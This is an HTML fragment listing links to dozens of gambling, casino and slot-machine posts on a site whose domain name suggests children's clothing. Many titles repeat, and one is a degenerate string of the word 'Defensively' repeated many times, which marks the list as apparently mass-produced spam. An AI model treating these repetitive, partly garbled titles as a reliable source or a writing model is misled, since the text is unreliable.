                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/24/the-legality-of-online-gambling-in-the-united-states/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/23/finding-the-best-casino-to-play-at/">Finding the Best Casino to Play At</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/23/how-to-enjoy-online-gambling/">How to Enjoy Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/22/what-is-a-slot-15/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/22/top-reasons-to-play-online-slots/">Top Reasons to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/21/benefits-of-online-casinos/">Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/the-law-and-regulations-of-online-gambling/">The Law and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/how-to-win-big-at-casino-games/">How to Win Big at Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/the-pros-and-cons-of-online-gambling/">The Pros and Cons of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/19/the-advantages-of-online-gambling-3/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/how-to-win-big-at-slots-3/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/what-is-a-pay-table-and-how-can-it-help-you-win-money/">What is a Pay Table and How Can it Help You Win Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/how-to-keep-your-money-safe-at-a-casino/">How to Keep Your Money Safe at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/legalities-of-online-gambling/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/17/what-is-online-gambling-4/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/things-to-consider-before-going-to-the-casino/">Things to Consider Before Going to the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/the-lowdown-on-slot/">The Lowdown on Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/how-to-win-at-slots-4/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/15/how-casinos-affect-the-local-economy/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/15/the-legalities-of-online-gambling/">The Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/14/what-you-need-to-know-about-online-gambling-5/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/13/how-to-ensure-security-in-a-casino/">How to Ensure Security in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/the-basics-of-slots-6/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/the-different-types-of-slot-machines/">The Different Types of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/online-gambling-and-problem-gambling/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/11/security-at-a-casino/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/11/how-to-stay-on-top-of-your-game-at-the-casino/">How to Stay on Top of Your Game at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/a-guide-to-online-gambling/">A Guide to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/why-you-should-play-a-slot-machine/">Why You Should Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/tips-for-winning-in-slots/">Tips For Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/09/relax-at-a-casino/">Relax at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/09/how-to-make-a-deposit-at-online-gambling-sites/">How to Make a Deposit at Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/08/how-to-reduce-the-house-edge-at-an-online-casino/">How to Reduce the House Edge at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/08/the-risks-of-online-gambling-2/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/07/how-to-add-a-slot-to-an-expression/">How to Add a Slot to an Expression</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/06/how-to-play-online-slots/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/how-to-find-a-casino-that-caters-to-high-rollers/">How to Find a Casino That Caters to High Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/how-to-protect-yourself-when-you-gamble-online/">How to Protect Yourself When You Gamble Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/the-advantages-of-online-gambling-2/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/04/who-goes-to-a-casino/">Who Goes to a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/04/what-is-a-slot-machine-6/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/03/how-to-win-at-slots-3/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/the-casino-advantage/">The Casino Advantage</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/avoiding-the-risks-of-online-gambling/">Avoiding the Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/is-online-gambling-beneficial-to-consumers/">Is Online Gambling Beneficial to Consumers?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/what-is-casino/">What is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/slot-machine-etiquette/">Slot Machine Etiquette</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/increase-your-chances-of-winning-in-slots/">Increase Your Chances of Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/31/online-gambling-statistics-is-online-gambling-a-potentially-addictive-addiction/">Online Gambling Statistics &#8211; Is Online Gambling a Potentially Addictive Addiction?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/30/how-to-have-more-fun-at-a-casino/">How to Have More Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/30/types-of-casinos/">Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/what-you-should-know-about-online-gambling-2/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/what-is-a-slot-14/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/how-to-win-at-slots-2/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/28/what-makes-a-casino-so-attractive/">What Makes a Casino So Attractive?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/the-dangers-of-online-gambling-2/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/is-your-local-casino-safe/">Is Your Local Casino Safe?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/taxes-on-online-gambling/">Taxes on Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/26/what-are-the-different-types-of-slots-2/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/the-basics-of-slots-5/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/top-ways-to-fund-your-online-casino-account/">Top Ways to Fund Your Online Casino Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/what-is-a-casino-10/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/23/online-gambling-regulations-in-france/">Online Gambling Regulations in France</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/23/how-to-stay-safe-while-gambling-at-a-casino/">How to Stay Safe While Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/22/what-is-a-slot-13/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/22/learn-the-odds-of-winning-at-slots/">Learn the Odds of Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/21/casino-gambling-the-average-age-of-a-casino-gambler/">Casino Gambling &#8211; The Average Age of a Casino Gambler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/21/online-gambling-laws-states-that-limit-online-gambling/">Online Gambling Laws &#8211; States That Limit Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/20/the-advantages-of-going-to-a-casino/">The Advantages of Going to a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/20/the-impact-of-online-gambling-on-society-and-the-individual/">The Impact of Online Gambling on Society and the Individual</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/what-is-a-slot-12/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/how-to-win-big-at-slots-2/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/the-advantages-and-disadvantages-of-online-gambling/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/18/the-benefits-of-casino-security/">The Benefits of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/18/using-casino-marketing-to-attract-and-retain-customers/">Using Casino Marketing to Attract and Retain Customers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/the-convenience-of-online-gambling/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/what-is-a-slot-11/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/the-myths-and-facts-about-slots/">The Myths and Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/15/the-effects-of-a-casino-on-the-local-economy/">The Effects of a Casino on the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/15/how-to-avoid-common-misconceptions-about-online-gambling/">How to Avoid Common Misconceptions About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/what-is-a-casino-9/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/the-advantages-of-online-gambling/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/slots-history-themes-and-strategies/">Slots &#8211; History, Themes, And Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/13/what-is-a-slot-10/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/12/online-gambling-in-the-united-states-2/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/12/the-best-way-to-play-at-a-casino/">The Best Way to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/the-risks-of-online-gambling/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/how-to-keep-the-house-edge-low-at-a-casino/">How to Keep the House Edge Low at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/what-is-a-slot-9/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/10/tips-for-playing-slots-3/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/09/how-to-make-money-at-a-casino/">How to Make Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/09/the-dangers-of-online-gambling/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/what-you-need-to-know-about-a-casino-2/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/how-online-gambling-can-lead-to-addiction/">How Online Gambling Can Lead to Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/how-to-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-de/">How to Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively De</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/07/the-process-of-playing-slots/">The Process of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
